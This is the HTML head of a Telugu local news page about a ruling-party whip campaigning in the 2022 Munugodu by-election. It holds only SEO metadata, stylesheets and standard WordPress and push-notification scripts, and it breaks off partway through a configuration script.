

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/trs-munugodu-pracharam-5.html
body_size: 32961
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>మునుగోడులో ప్రభుత్వ విప్ గాంధీ ప్రచారం</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి: మునుగోడు ఉప ఎన్నిక ప్రచారంలో భాగంగా చండూరు మండలం లోని బంగారిగడ్డ గ్రామంలో చందానగర్ డివిజన్ అధ్యక్షుడు రఘునాథ్ రెడ్డి, శేరిలింగంపల్లి"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/trs-munugodu-pracharam-5.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="మునుగోడులో ప్రభుత్వ విప్ గాంధీ ప్రచారం" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి: మునుగోడు ఉప ఎన్నిక ప్రచారంలో భాగంగా చండూరు మండలం లోని బంగారిగడ్డ గ్రామంలో చందానగర్ డివిజన్ అధ్యక్షుడు రఘునాథ్ రెడ్డి, శేరిలింగంపల్లి" />
<meta property="og:url" content="https://namastheslp.com/news/trs-munugodu-pracharam-5.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="arekapudi gandhi" />
<meta property="article:tag" content="trs munugodu pracharam" />
<meta property="article:section" content="వార్త‌లు" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0010-1.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0010-1.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="668" />
<meta property="og:image:alt" content="మునుగోడులో ప్రభుత్వ విప్ గాంధీ ప్రచారం" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-10-30T18:43:44+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="మునుగోడులో ప్రభుత్వ విప్ గాంధీ ప్రచారం" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి: మునుగోడు ఉప ఎన్నిక ప్రచారంలో భాగంగా చండూరు మండలం లోని బంగారిగడ్డ గ్రామంలో చందానగర్ డివిజన్ అధ్యక్షుడు రఘునాథ్ రెడ్డి, శేరిలింగంపల్లి" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0010-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0010-1.jpg","url":"https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0010-1.jpg","width":"1024","height":"668","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/trs-munugodu-pracharam-5.html#webpage","url":"https://namastheslp.com/news/trs-munugodu-pracharam-5.html","name":"\u0c2e\u0c41\u0c28\u0c41\u0c17\u0c4b\u0c21\u0c41\u0c32\u0c4b \u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35 \u0c35\u0c3f\u0c2a\u0c4d \u0c17\u0c3e\u0c02\u0c27\u0c40 \u0c2a\u0c4d\u0c30\u0c1a\u0c3e\u0c30\u0c02","datePublished":"2022-10-30T18:43:44+05:30","dateModified":"2022-10-30T18:43:44+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0010-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c2e\u0c41\u0c28\u0c41\u0c17\u0c4b\u0c21\u0c41\u0c32\u0c4b \u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35 \u0c35\u0c3f\u0c2a\u0c4d \u0c17\u0c3e\u0c02\u0c27\u0c40 \u0c2a\u0c4d\u0c30\u0c1a\u0c3e\u0c30\u0c02","datePublished":"2022-10-30T18:43:44+05:30","dateModified":"2022-10-30T18:43:44+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c2e\u0c41\u0c28\u0c41\u0c17\u0c4b\u0c21\u0c41 \u0c09\u0c2a \u0c0e\u0c28\u0c4d\u0c28\u0c3f\u0c15 \u0c2a\u0c4d\u0c30\u0c1a\u0c3e\u0c30\u0c02\u0c32\u0c4b \u0c2d\u0c3e\u0c17\u0c02\u0c17\u0c3e \u0c1a\u0c02\u0c21\u0c42\u0c30\u0c41 \u0c2e\u0c02\u0c21\u0c32\u0c02 \u0c32\u0c4b\u0c28\u0c3f \u0c2c\u0c02\u0c17\u0c3e\u0c30\u0c3f\u0c17\u0c21\u0c4d\u0c21 \u0c17\u0c4d\u0c30\u0c3e\u0c2e\u0c02\u0c32\u0c4b \u0c1a\u0c02\u0c26\u0c3e\u0c28\u0c17\u0c30\u0c4d \u0c21\u0c3f\u0c35\u0c3f\u0c1c\u0c28\u0c4d \u0c05\u0c27\u0c4d\u0c2f\u0c15\u0c4d\u0c37\u0c41\u0c21\u0c41 \u0c30\u0c18\u0c41\u0c28\u0c3e\u0c25\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f, \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","name":"\u0c2e\u0c41\u0c28\u0c41\u0c17\u0c4b\u0c21\u0c41\u0c32\u0c4b \u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35 \u0c35\u0c3f\u0c2a\u0c4d \u0c17\u0c3e\u0c02\u0c27\u0c40 \u0c2a\u0c4d\u0c30\u0c1a\u0c3e\u0c30\u0c02","@id":"https://namastheslp.com/news/trs-munugodu-pracharam-5.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/trs-munugodu-pracharam-5.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0010-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/trs-munugodu-pracharam-5.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; మునుగోడులో ప్రభుత్వ విప్ గాంధీ ప్రచారం Comments Feed" href="https://namastheslp.com/news/trs-munugodu-pracharam-5.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/34311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=34311' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Ftrs-munugodu-pracharam-5.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Ftrs-munugodu-pracharam-5.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
